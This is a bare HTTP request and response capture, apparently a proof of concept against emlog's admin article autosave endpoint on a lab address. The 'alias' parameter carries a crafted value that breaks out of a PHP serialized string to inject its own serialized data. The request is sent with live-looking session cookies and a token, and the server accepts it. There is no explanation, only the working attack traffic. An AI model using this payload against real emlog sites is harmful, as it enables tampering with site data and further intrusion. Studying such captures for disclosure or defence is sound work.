 POST /emlog/admin/article_save.php?action=autosave HTTP/1.1
Host: 192.168.145.128
Content-Length: 156
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.145.128
Referer:
http://192.168.145.128/emlog/admin/article.php?action=write
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=7grsstsv9fpp445046hr5qg91b;
EM_AUTHCOOKIE_2VF10u2HqXVBqJserIAh2tEXKh3zj51f=111113%40qq.com%7
C0%7C9cd3b0393151a659948c6af2cccd4bd1;
EM_AUTHCOOKIE_E20hbPXCTXVX1dnkOeAmbWosM5xrnclU=111111%40qq.com%7
C0%7Cb6e5886576488db453b65b8387b7cf37;
em_saveLastTime=1701075174154
Connection: close
logcontent=111111&logexcerpt=11111111&title=new1&alias=a";i:4;s:
1:"x&postdate=2023-10-13+20:32:18&token=3a43014ba94a7ab75c5e8977
87da1fa757b502e8&as_logid=10
HTTP/1.1 200 OK
Date: Mon, 27 Nov 2023 09:03:02 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 16
autosave_gid:10_